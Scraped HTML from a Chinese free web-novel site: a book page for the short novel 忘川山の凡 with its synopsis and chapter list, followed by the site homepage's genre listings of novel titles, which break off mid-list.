

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aidawens.com/1032991042.html
body_size: 4805
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>忘川山の凡_茶三少_精彩大结局 -爱达小说网 </title><meta name="keywords" content="忘川山の凡_茶三少_精彩大结局" /><meta name="description" content="完结小说《忘川山の凡》是茶三少倾心创作的一本近代爱情、灵异、纯爱类小说，主角，内容主要讲述：忘川之恋……人狐到底能不能在一起…其中凡的生世又有什么重大背景？尘到底知道哪些事…内容标签：宫廷侯爵搜索关键..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aidawens.com/1032991042.html" /><meta name="apple-mobile-web-app-title" content="爱达小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aidawens.com/1032991042.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:62345/xcdn2/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:62345/xcdn2/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2019-08-01"/><meta property="og:novel:category" content="架空历史"/><meta property="og:url" content="https://aidawens.com/1032991042.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_name" content="第六章 忘川山の凡"/><meta property="og:novel:author" content="茶三少"/><meta property="og:image" content="//js.aidawens.com/uploaded/s/fgXB.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://aidawens.com/1032991042/7.html"/><meta property="og:type" content="novel"/><meta property="og:description" content="完结小说《忘川山の凡》是茶三少倾心创作的一本近代爱情、灵异、纯爱类小说，主角，内容主要讲述：忘川之恋……人狐到底能不能在一起…其中凡的生世又有什么重大背景？尘到底知道哪些事…内容标签：宫廷侯爵搜索关键..."/><meta property="og:title" content="忘川山の凡"/><meta property="og:novel:read_url" content="https://aidawens.com/1032991042.html"/><meta property="og:novel:book_name" content="忘川山の凡"/><script>var COOKIE_PRE='5yfl1',TJ='P195yfl1',TWMO='fanti',TWPC='tw',APP_NAME='爱达小说网',FORM_HASH='1e584cadg9bpp4',xCoverList=[],CDN='https://172.247.93.92:62345/xcdn2/',TJN='tj',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',MOD='',DIR='/',ADN='od',DOMA='aidawens.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aidawens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱达小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱达小说网</span><span class="slogan">提供免费小说阅读与小说TXT下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3_1.html">玄幻小说</a></li><li><a href="/books/4_1.html">魔法小说</a></li><li><a href="/books/5_1.html">仙侠奇缘</a></li><li><a href="/books/6_1.html">游戏小说</a></li><li><a href="/books/7_1.html">军事小说</a></li><li><a href="/books/8_1.html">穿越小说</a></li><li><a href="/books/9_1.html">都市生活</a></li><li><a href="/books/end_1.html">完本小说</a></li><li><a href="/books/1.html">小说分类</a></li><li><a href="/books/click_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aidawens.com/1032991042.html" title="忘川山の凡">手机阅读《忘川山の凡》</a></div><a href="/">爱达小说网</a> &gt; <a href="/books/9_1.html">都市生活</a> &gt; <a href="/1032991042.html">忘川山の凡</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.aidawens.com/uploaded/s/fgXB.jpg?sm" author="茶三少" alt="忘川山の凡" /><span class="b"></span></div><div id="info"><h1>忘川山の凡</h1><p>作者：<a href="/writer/83364e095c11C.html" target="_blank">茶三少</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="MJcj3" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="MJcj3" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1032991042.html">TXT下载</a></p><p>更新时间：2019-08-01 01:48:28&nbsp;[共7章] <p>最新：<a href="/1032991042/7.html" title="">第六章</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>完结小说《<a href="/1032991042_1246053862.html">忘川山の凡</a>》是茶三少倾心创作的一本近代爱情、灵异、纯爱类小说，主角，内容主要讲述：忘川之恋……人狐到底能不能在一起…其中凡的生世又有什么重大背景？尘到底知道哪些事…</p><p>内容标签：</p><p>宫廷侯爵</p><p>搜索关键字：主角：望凡，卫敛畔 ┃ 配角：望尘 ┃ 其它：灵异，人狐</p><p>一句话简介：人狐殊途……</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ihU.html" target="_blank" title="政要夫人-市长夫人">政要夫人-市长夫人</a> (契约小说) 、 <a href="/TcVO.html" target="_blank" title="恶魔的兼职情人">恶魔的兼职情人</a><a href="/wen/l2kw2iyG.html" title="王家兰草原" target="_blank">王家兰草原</a> (情感小说) 、 <a href="/0gxU.html" target="_blank" title="和离后嫁给了大将军">和离后嫁给了大将军</a> (穿越重生) 、 <a href="/zUI0.html" target="_blank" title="没羞没臊np">没羞没臊np</a> (群穿小说) 、 <a href="/cQRr.html" target="_blank" title="重生之再嫁末路上将">重生之再嫁末路上将</a> (强强小说) 、 <a href="/1942713040.html" target="_blank" title="我的七个女神姐姐">我的七个女神姐姐</a><a href="/wen/KbrYcLX.html" title="保镖电影大全免费" target="_blank">保镖电影大全免费</a> (都市言情) 、 <a href="/XTe.html" target="_blank" title="总有昂贵物证找我报案">总有昂贵物证找我报案</a> (娱乐明星) 、 <a href="/TbY.html" target="_blank" title="校园风流邪神">校园风流邪神</a> (言情都市) 、 <a href="/588359464.html" target="_blank" title="漫画幻想系统">漫画幻想系统</a><a href="/wen/kQpnhNl.html" title="乐园怎么下" target="_blank">乐园怎么下</a> (时空穿梭) 、 <a href="/0yRv.html" target="_blank" title="（BL/洪荒同人）全洪荒都听说东皇有喜了">（BL/洪荒同人）全洪荒都听说东皇有喜了</a><a href="/wen/wNDWIAy.html" title="小黄瓜怎么又脆又绿" target="_blank">小黄瓜怎么又脆又绿</a> (穿越小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《忘川山の凡》 正文 </dt><dd><a href="/1032991042/1.html">楔子</a></dd><dd><a href="/1032991042/2.html">第一章</a></dd><dd><a href="/1032991042/3.html">第二章</a></dd><dd><a href="/1032991042/4.html">第三章</a></dd><dd><a href="/1032991042/5.html">第四章</a></dd><dd><a href="/1032991042/6.html">第五章</a></dd><dd><a href="/1032991042/7.html">第六章</a></dd><dt>《忘川山の凡》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1032991042/7.html">第六章</a></dd><dd><a href="/1032991042/6.html">第五章</a></dd><dd><a href="/1032991042/5.html">第四章</a></dd><dd><a href="/1032991042/4.html">第三章</a></dd><dd><a href="/1032991042/3.html">第二章</a></dd><dd><a href="/1032991042/2.html">第一章</a></dd><dd><a href="/1032991042/1.html">楔子</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1032991042/index_1.html">首页</a><a href="/1032991042/index_1.html">上一页</a><b>1</b><a href="/1032991042/index_1.html">下一页</a><a href="/1032991042/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/TRjZ.html" target="_blank" title="君臣命（岳飞重生）">君臣命（岳飞重生）</a>、 <a href="/wen/XpVZTDl.html" title="千手扉间bug" target="_blank">千手扉间bug</a>、 <a href="/Xrd.html" target="_blank" title="他的小玫瑰（作者：木兮娘）">他的小玫瑰（作者：木兮娘）</a>、 <a href="/630004676.html" target="_blank" title="大隋皇帝">大隋皇帝</a>、 <a href="/wen/ykD2sA9.html" title="十八狱鬼王名" target="_blank">十八狱鬼王名</a>、 <a href="/cklR.html" target="_blank" title="掌温之猎心">掌温之猎心</a>、 <a href="/wen/gargac1A.html" title="恶魔哥哥宠我" target="_blank">恶魔哥哥宠我</a>、 <a href="/0GDo.html" target="_blank" title=" 那该死的爱(下部)"> 那该死的爱(下部)</a>、 <a href="/0KKv.html" target="_blank" title="我用家产换娇妻">我用家产换娇妻</a>、 <a href="/199274792.html" target="_blank" title="校长办公室免费,校长办公室">校长办公室免费,校长办公室</a>、 <a href="/zLlq.html" target="_blank" title="成何体统">成何体统</a>、 <a href="/wen/EWb9uZE.html" title="太宰治搞笑" target="_blank">太宰治搞笑</a>、 <a href="/zuzy.html" target="_blank" title="她的玫瑰">她的玫瑰</a>、 <a href="/wen/gpP6cPY.html" title="重生母系氏族的小说" target="_blank">重生母系氏族的小说</a>、 <a href="/1445909612.html" target="_blank" title="神医奶爸：从出狱开始">神医奶爸：从出狱开始</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 本小说忘川山の凡仅代表作者个人的观点，与爱达小说网的立场无关。 </p><p>Ⓑ 如果您发现本小说忘川山の凡最新章节，而爱达小说网又没有更新，请联系我们更新，您的热心是对本站（aidawens.com）最大的支持。 </p><p>Ⓒ 如果您对忘川山の凡作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>Ⓓ 作者:茶三少所写的《忘川山の凡》为转载作品，忘川山の凡最新章节由网友发布。 </p><p>Ⓔ 书友如发现忘川山の凡内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>*. <a href="/1032991042_1246053862.html">忘川山の凡共7章免费全文 最新章节无弹窗 茶三少</a>/<span class="gray">2017-10-15 23:23:39</span></p><p>*. <a href="/1032991042_178152554.html">忘川山の凡全文TXT下载 短篇 茶三少 实时更新</a>/<span class="gray">2017-02-05 11:26:34</span></p><p>*. <a href="/1032991042_857691688.html">忘川山の凡 免费全文 近代 茶三少 最新章节列表</a>/<span class="gray">2019-11-10 22:23:03</span></p><p>*. <a href="/w/enlrpqhmomkfl.html">忘川山の凡共7章最新章节列表 在线免费阅读 茶三少</a>/<span class="gray">2017-06-06 05:56:23</span></p><p>*. <a href="/1032991042_190445302.html">忘川山の凡免费全文 茶三少 精彩大结局</a>/<span class="gray">2017-12-29 01:29:42</span></p></div></div><script src="/click/1032991042"></script><script src="/5yfon/318.baidup1h1"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aidawens.com/">爱达小说网</a>(aidawens.com) All Rights Reserved. <a href="//tw.aidawens.com/1032991042.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/ymailgPDK.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:62345/xcdn2/js/_init.js?318"></script><script src="https://172.247.93.92:62345/xcdn2/www1/_common.js?318"></script><script use="15.127ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aidawens.com/?FROM=bjs&u=BJS
body_size: 9093
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱达小说网-精彩小说尽在爱达小说网</title><meta name="keywords" content="爱达小说网|玄幻小说" /><meta name="description" content="爱达小说网是好看的免费小说网站，拥有海量仙侠奇缘以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aidawens.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="爱达小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aidawens.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:62345/xcdn2/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:62345/xcdn2/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5yfl1',TJ='P195yfl1',TWMO='fanti',TWPC='tw',APP_NAME='爱达小说网',FORM_HASH='dec1d8b6g9bpp5',xCoverList=[],CDN='https://172.247.93.92:62345/xcdn2/',TJN='tj',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',MOD='',DIR='/',ADN='od',DOMA='aidawens.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aidawens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱达小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱达小说网</span><span class="slogan">提供免费小说阅读与小说TXT下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3_1.html">玄幻小说</a></li><li><a href="/books/4_1.html">魔法小说</a></li><li><a href="/books/5_1.html">仙侠奇缘</a></li><li><a href="/books/6_1.html">游戏小说</a></li><li><a href="/books/7_1.html">军事小说</a></li><li><a href="/books/8_1.html">穿越小说</a></li><li><a href="/books/9_1.html">都市生活</a></li><li><a href="/books/end_1.html">完本小说</a></li><li><a href="/books/1.html">小说分类</a></li><li><a href="/books/click_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/zOA7.html" title=""><img data-lazy="//js.aidawens.com/typical/zOA7/4083.jpg?sm" alt="在星际科普毛茸茸爆红了" author="魑归" src="/yload001P.svg" /></a></div><dl><dt><span>魑归</span><a href="/zOA7.html" title="">在星际科普毛茸茸爆红了</a></dt><dd>晋江VIP完结 总书评数：293 当前被收藏数：3226 营养液数：1134 文章积分：34,216,400 文案 死在丧尸嘴下的宋珏意...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/zuoT.html" title=""><img data-lazy="//js.aidawens.com/typical/zuoT/25315.jpg?sm" alt="怎么又是你 (现代长篇 双性，生子，不虐)" author="老红军" src="/yload001P.svg" /></a></div><dl><dt><span>老红军</span><a href="/zuoT.html" title="">怎么又是你 (现代长篇 双性，生子，不虐)</a></dt><dd>怎么又是你 作者：老红军  文案  喜欢用宿命解释爱情 喜欢用轮回诠释命运的相逢 上卷主角:臻健,麦芒 |配角:吕竇,王霸,李阿美 -...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ary.html" title=""><img data-lazy="//js.aidawens.com/uploaded/A/NlAS.jpg?sm" alt="母后，让儿臣染指下！" author="蓝果而" src="/yload001P.svg" /></a></div><dl><dt><span>蓝果而</span><a href="/ary.html" title="">母后，让儿臣染指下！</a></dt><dd>言情小说吧VIP完结 字数：889,160|阅读：10,165,167|推荐：2,803 作品 “参见母后，儿臣愿母后万寿无疆，青春永驻...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/753141792.html" title=""><img data-lazy="//js.aidawens.com/uploaded/q/dMKR.jpg?sm" alt="开局签到送封号斗罗" author="南方乞丐" src="/yload001P.svg" /></a></div><dl><dt><span>南方乞丐</span><a href="/753141792.html" title="">开局签到送封号斗罗</a></dt><dd>穿着斗罗大陆，获得逆天系统，开局便送封号斗罗级别大美女，于是叶秦决定开启一场属于他的斗罗大陆传奇之旅。冰雪冷酷的胡列娜，绝世冷艳的比比东...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ccDF.html" title=""><img data-lazy="//js.aidawens.com/typical/ccDF/89558.jpg?sm" alt="快穿之改造黑化男配" author="笔墨迹象" src="/yload001P.svg" /></a></div><dl><dt><span>笔墨迹象</span><a href="/ccDF.html" title="">快穿之改造黑化男配</a></dt><dd>晋江完结 总书评数：133 当前被收藏数：84 营养液数：26 文章积分：7,664,234 文案 这是一个逗逼女主被无良系统坑去改造万...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1699772060.html" title=""><img data-lazy="//js.aidawens.com/typical/GhGl/86759.jpg?sm" alt="蜜吻甜心：恶魔校草，天价宠！" author="菠萝甜不甜" src="/yload001P.svg" /></a></div><dl><dt><span>菠萝甜不甜</span><a href="/1699772060.html" title="">蜜吻甜心：恶魔校草，天价宠！</a></dt><dd>　　【爆笑甜文，超宠1V1】外人眼里，他是家世强大，相貌倾城的尊贵校草，对她来说，他，却是一个恶魔！　　还有什么冰山男神，学院神话，学姐...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">同人</span><span class="s2"><a href="/0d1d.html" title="">（猫鼠同人）白衣束我[猫鼠]</a></span><span class="s5">莹纸</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/0dWp.html" title="">宠妻欲撩</a></span><span class="s5">BibleStem</span></li><li><span class="s1">战争</span><span class="s2"><a href="/1629721500.html" title="">毫无逻辑的小黑屋</a></span><span class="s5">写小说写个屁</span></li><li><span class="s1"></span><span class="s2"><a href="/188209192.html" title="">母子爱情2</a></span><span class="s5">未知</span></li><li><span class="s1">明星</span><span class="s2"><a href="/1609126240.html" title="">黄金渔村</a></span><span class="s5">全金属弹壳</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Pen.html" title="">乖乖待在我怀里</a></span><span class="s5">明月像饼</span></li><li><span class="s1">青春</span><span class="s2"><a href="/cisi.html" title="">重生学霸的妖艳人生</a></span><span class="s5">借我裤衩</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/0taX.html" title="">一朝帝相</a></span><span class="s5">Kivey徒生</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/Taqc.html" title="">疼爱那个病娇[穿书]</a></span><span class="s5">黑梅</span></li><li><span class="s1">凡人</span><span class="s2"><a href="/GzM.html" title="">（BL-斗罗大陆同人）酒方初醒</a></span><span class="s5">莫家少主很中二</span></li><li><span class="s1">言情</span><span class="s2"><a href="/cQ2H.html" title="">蜂蜜夹心糖</a></span><span class="s5">奶茶仓鼠</span></li><li><span class="s1">系统</span><span class="s2"><a href="/0kWB.html" title="">（HP同人）HP走近魔法世界</a></span><span class="s5">一缕斜阳</span></li><li><span class="s1">重生</span><span class="s2"><a href="/zay7.html" title="">人鱼文偏执反派翻车了</a></span><span class="s5">弃脂焚椒</span></li><li><span class="s1">同人</span><span class="s2"><a href="/TEjg.html" title="">（陆花同人）江湖绝杀令</a></span><span class="s5">即若离</span></li><li><span class="s1">练功</span><span class="s2"><a href="/1275033290.html" title="">龙行天下(快乐人生)</a></span><span class="s5">shanyzs</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/849642374.html" title="">离婚后前夫哭着求复婚</a></span><span class="s5">林未央</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/905497906.html" target="_blank" title="倚天后记"><img data-lazy="//js.aidawens.com/typical/pE9J/9441.jpg?sm" alt="倚天后记" author="九真童子" /></a></div><dl><dt><a href="/905497906.html" title="倚天后记">倚天后记</a></dt><dd>“宝刀屠龙，武林至尊。号令天下，莫敢不从。倚天不出，谁与争锋？” 1368年，朱元璋在应天府称帝。国号大明，年号洪武。 同年，原明教教众...</dd></dl><div class="clear"></div></div><ul><li><a href="/zcQt.html" title="你看起来真的好甜[娱乐圈]/ 你闻起来真的好甜[娱乐圈]">你看起来真的好甜[娱乐圈]/ 你闻起来真的好甜[娱乐圈]</a>/勺棠</li><li><a href="/1820561174.html" title="女帝">女帝</a>/君言欢</li><li><a href="/zOS1.html" title="妻宠">妻宠</a>/寒石也白头</li><li><a href="/2067776864.html" title="混沌古神皇">混沌古神皇</a>/飞仙灵飞</li><li><a href="/z2SB.html" title="魔王俘虏圣君的第七年">魔王俘虏圣君的第七年</a>/岳千月</li><li><a href="/0kJv.html" title="徒弟，为师回来宠你了[重生]">徒弟，为师回来宠你了[重生]</a>/六出轻吕</li><li><a href="/zdGt.html" title="荒谬之敌">荒谬之敌</a>/星坠</li><li><a href="/940021516.html" title="陆夫人有祖传乌鸦嘴">陆夫人有祖传乌鸦嘴</a>/福千千</li><li><a href="/1543188342.html" title="银戒官途">银戒官途</a>/回海</li><li><a href="/495404973.html" title="宦海仙途">宦海仙途</a>/白领如来</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/z04e.html" target="_blank" title="白金王座"><img data-lazy="//js.aidawens.com/uploaded/r/epAr.jpg?sm" alt="白金王座" author="墨钧" /></a></div><dl><dt><a href="/z04e.html" title="白金王座">白金王座</a></dt><dd>晋江vp完结 非v章节章均点击数：2782 总书评数：1317 当前被收藏数：1846 营养液数：3476 文章积分：79,678,76...</dd></dl><div class="clear"></div></div><ul><li><a href="/489208358.html" title="火影：宇智波雫的奇妙冒险">火影：宇智波雫的奇妙冒险</a>/一碗紫米粥</li><li><a href="/opO.html" title="人间喜剧">人间喜剧</a>/巴尔扎克</li><li><a href="/928242168.html" title="反叛的大魔王">反叛的大魔王</a>/赵青杉</li><li><a href="/0d8.html" title="魔域森林">魔域森林</a>/月雨</li><li><a href="/44070336.html" title="疯了吧！你真是御兽师？">疯了吧！你真是御兽师？</a>/玛瑙蜜瓜</li><li><a href="/T4C.html" title="通天之旅">通天之旅</a>/天冰石</li><li><a href="/pa6L.html" title="虫族上将被意外标记后">虫族上将被意外标记后</a>/堂亦</li><li><a href="/1579174158.html" title="斗罗之龙吟九霄">斗罗之龙吟九霄</a>/念路云归</li><li><a href="/101550266.html" title="开局带宇智波逃亡航海">开局带宇智波逃亡航海</a>/真皮李糕熟</li><li><a href="/chTE.html" title="医品毒妃倾天下..">医品毒妃倾天下..</a>/相思梓</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/T4aA.html" target="_blank" title="活色生仙（网络版）"><img data-lazy="/ae01/kf/HTB1n_cwd3mH3KVjSZKzq6z2OXXaB-OYx.jpg?sm" alt="活色生仙（网络版）" author="卫风" /></a></div><dl><dt><a href="/T4aA.html" title="活色生仙（网络版）">活色生仙（网络版）</a></dt><dd>起点VIP完结 总推荐：97532 我死的那天是四 月初四。黄历上写着，日值月破，大事不宜。 死亡是一切的结束吗？ 不，不是的。 死亡，...</dd></dl><div class="clear"></div></div><ul><li><a href="/zdeF.html" title="穿成男主的美貌师兄后">穿成男主的美貌师兄后</a>/桑岁岁</li><li><a href="/0e3O.html" title="神秀之主">神秀之主</a>/文抄公</li><li><a href="/TJfp.html" title="修仙之如此女配">修仙之如此女配</a>/灼灼其华</li><li><a href="/zR4r.html" title="鲛人反派他又疯又茶[穿书]">鲛人反派他又疯又茶[穿书]</a>/空乌</li><li><a href="/0SRC.html" title="见龙">见龙</a>/太阳菌</li><li><a href="/1367618442.html" title="斗罗天榜，我的三生武魂瞒不住了">斗罗天榜，我的三生武魂瞒不住了</a>/太玄龙王</li><li><a href="/0dPf.html" title="穿书后我和女主都真香了">穿书后我和女主都真香了</a>/八方来电</li><li><a href="/zAAu.html" title="你怎么不修仙了">你怎么不修仙了</a>/东方度</li><li><a href="/0ObF.html" title="捡来的鱼苗不要丢">捡来的鱼苗不要丢</a>/太白很白</li><li><a href="/z2vY.html" title="反派帝君求我莫寻死">反派帝君求我莫寻死</a>/皮卡貂蝉</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/cysc.html" target="_blank" title="网游之天师传奇"><img data-lazy="//js.aidawens.com/uploaded/T/G9g.jpg?sm" alt="网游之天师传奇" author="孤傲狼烟" /></a></div><dl><dt><a href="/cysc.html" title="网游之天师传奇">网游之天师传奇</a></dt><dd>网游新作《农民工玩网游》即将上传</dd></dl><div class="clear"></div></div><ul><li><a href="/4XK.html" title="网游之我是终极大BOSS">网游之我是终极大BOSS</a>/何道长</li><li><a href="/zK9M.html" title="大秦">大秦</a>/肥皂有点滑</li><li><a href="/z7Mo.html" title="[综漫]审神者他有四次元口袋">[综漫]审神者他有四次元口袋</a>/明天吃啥</li><li><a href="/1022789860.html" title="法宝修复专家">法宝修复专家</a>/茫茫云海(书坊)</li><li><a href="/zM5K.html" title="我与渣攻的那七年">我与渣攻的那七年</a>/大醉无眠</li><li><a href="/zMvv.html" title="花瓶炮灰重生以后">花瓶炮灰重生以后</a>/八爷党</li><li><a href="/z7ph.html" title="予你">予你</a>/游喜</li><li><a href="/zGm5.html" title="恋综营业后我把影帝掰弯了">恋综营业后我把影帝掰弯了</a>/林渺</li><li><a href="/ciXv.html" title="偷偷藏不住">偷偷藏不住</a>/竹已</li><li><a href="/0etC.html" title="被黑切白NPC盯上后">被黑切白NPC盯上后</a>/明尔南也</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/1651969462.html" target="_blank" title="特种兵：开局签到神级科技"><img data-lazy="//js.aidawens.com/uploaded/q/dSOy.jpg?sm" alt="特种兵：开局签到神级科技" author="疯狂的克拉" /></a></div><dl><dt><a href="/1651969462.html" title="特种兵：开局签到神级科技">特种兵：开局签到神级科技</a></dt><dd>超级兵王重生，开局融合神级科技系统，签到神级科技装备，杀敌即可获得科技点，无限开箱！ 【恭喜您开出战术手套（粉紫色，受限级）装备！】 【...</dd></dl><div class="clear"></div></div><ul><li><a href="/2027380162.html" title="魏晋干饭人">魏晋干饭人</a>/郁雨竹</li><li><a href="/632894379.html" title="苗家蛊女">苗家蛊女</a>/徐晨溪</li><li><a href="/599801412.html" title="大秦帝国之二世皇帝">大秦帝国之二世皇帝</a>/零七度</li><li><a href="/T29.html" title="秦皇纪">秦皇纪</a>/殷扬</li><li><a href="/2072018856.html" title="三国：开局诛杀大耳贼">三国：开局诛杀大耳贼</a>/一秒三刀</li><li><a href="/666870910.html" title="第一战场指挥官！">第一战场指挥官！</a>/退戈</li><li><a href="/374469538.html" title="大乔小乔爱上我">大乔小乔爱上我</a>/用尽天下药石</li><li><a href="/zDUB.html" title="狼牙">狼牙</a>/刘猛</li><li><a href="/j98.html" title="大明武夫">大明武夫</a>/特别白</li><li><a href="/1230708112.html" title="抗战之超级帝国">抗战之超级帝国</a>/我要1吃鸡</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/zlgO.html" target="_blank" title="谁不着迷于漂亮女配呢[快穿]"><img data-lazy="//js.aidawens.com/uploaded/t/glW0.jpg?sm" alt="谁不着迷于漂亮女配呢[快穿]" author="十撇" /></a></div><dl><dt><a href="/zlgO.html" title="谁不着迷于漂亮女配呢[快穿]">谁不着迷于漂亮女配呢[快穿]</a></dt><dd>晋江VIP完结  总书评数：9445 当前被收藏数：46202 营养液数：15874 文章积分：348,438,592 文案： 沈芜作...</dd></dl><div class="clear"></div></div><ul><li><a href="/cGNf.html" title="（综同人）[综穿]天生凤命">（综同人）[综穿]天生凤命</a>/忘川水月</li><li><a href="/0X40.html" title="（BG/清穿同人）清穿之福运小公主">（BG/清穿同人）清穿之福运小公主</a>/秋凌</li><li><a href="/TW9T.html" title="流莺恰恰好啼鸣">流莺恰恰好啼鸣</a>/垣瑾馥</li><li><a href="/c0fh.html" title="繁华错">繁华错</a>/繁华锦世</li><li><a href="/0shf.html" title="穿成被退婚的娇弱omega">穿成被退婚的娇弱omega</a>/柠檬茄子</li><li><a href="/zzRr.html" title="女扮男装的男主她玩脱了">女扮男装的男主她玩脱了</a>/山鬼E</li><li><a href="/0BDM.html" title="喜上眉头">喜上眉头</a>/非10</li><li><a href="/0dfL.html" 